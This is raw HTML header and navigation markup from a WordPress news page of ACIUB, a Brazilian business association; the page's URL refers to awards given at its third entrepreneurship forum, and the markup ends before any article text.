<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/3345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=3345' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fnucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fnucleos-setoriais-e-empresarios-sao-premiados-durante-o-3o-forum-de-empreendedorismo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3345 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
